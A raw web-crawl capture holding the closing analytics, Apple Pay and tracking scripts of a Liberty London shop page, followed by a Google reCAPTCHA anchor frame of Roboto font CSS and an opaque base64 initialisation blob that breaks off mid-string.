XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2g1iuhp446ja
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JluE9dEWPLkRZI_PvvKf3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JluE9dEWPLkRZI_PvvKf3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JluE9dEWPLkRZI_PvvKf3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6A5LcOhTW8RwoXCn8KVw7pJwoh1wqfCm8K7a8O/GsOUGsK5DsKVw6MsOijDoXLDocOFwpY7f8OBb8KNKxXDp8Kqwp4CwonCgxTDnn3CksKVw7FHw7AGecKowoTDnsO6EcK5YsOVwobDjWAkw6hVXSdgwqo7wqcOwqs9eyACwrjClioMdsKtwpddw6rDtj/CrxxZZWPDj3bCrsOLwrBPwpvCgBjDi8OXwrnCgcOxRjpWwo7Ck8OhX8Onw73Dhx/CtFnCisKdw53DiMKNOEHDhH/ClV7DrsK8EsOURlpIQksJwofChAlfw67DvsOCfcOhw7vDoldsw4RHbcK3wo0qIjxsATLCq0HCi11je8OJw7Z0c8O0wp4gVCbCjWMDw47DusKGLMKtS8KZF8OtwobCicKaw6VQwpB3Y8OveH3Dr1Nkw7bDiS/DojMiw5wJOcOjwo9sworDrcO6wq5mQQYGwo/CqsOeY0LCs8KXT8K+w4giw5I3J8OaFcOeMsKww6wQfMO2ABXCnmMPTm47w5TDgU4dwqrDtMKUc8KFQsOJwrXDsMOLD23Dm8OfEmc5w7rCiMO2PcKnM2/DgMKzdTPCr8KuwoJ9w4JnwpHDn8KDe3lpJMOXaEHCtFdVHcKRLADCs8KGwqhIez3CukXCqnbCrT7Dqj4Jw7pEw4XCiUDCvQJ5UsOAcy8Zw73CpMK/CkzClgzCscOMw7A8wp8Pw7oJQhbClADCtMKdw6J2wok6ZUo2w5ASAcOxU8O5QcO4wrBgw6PDqTEww6bDkcKxSC/CtcK2w7RPworCjsK1N8OgQFfCkDfDgjHCsk/CqRDDsEpWwrp1woPDpcOvw4EKwrU3MsOGFztWw73CscO+w5/DlHJFw7M1w5zCpsOqw4NvZ3/CssKNWcO9w6U8w6bCgcK3CsK/[base64]/woMUJcKnwr8zGgPCnFPCrcKRw6dcVcKLFsO1woLCpMKJwrMnGcKnb8Oxb8KVw4MEUsOwGxkuG8KmLBzDq8OMw7VTIMO1IijDl8KPwpjDo8Kpwqt4ckVoFxg4wpHCo3MZw44BaljDrDvDisKrIsOAw5rDiS5bbE/CgGPDhGPDlcOXGMK9w5DDuDDCjgXDoMOZUmQkZMOUDMKnZEIpFRB3wqjCvmd/w4TCpsKdwpYWw6bCq8KEw54JGV4jcMOgw5vDlD5YMMO+QxgMCAwzw7g3CMOWwoTDpRhvF2Y8I8OIwpkAwr4MwoPCpsObw5UBSsOXacO/XxzDhsOUw7BWS8KddSNJasOhGBnDs3sfw4I8FcOaM8OZwqBySjkvasKWVyzCjjR0cQXCu37DqhtDRsOHw4vDrcKpSglDwrITwodlw5RTZT4wwoc3w5bCmQ/CkcKZC3wAJ8OSFhM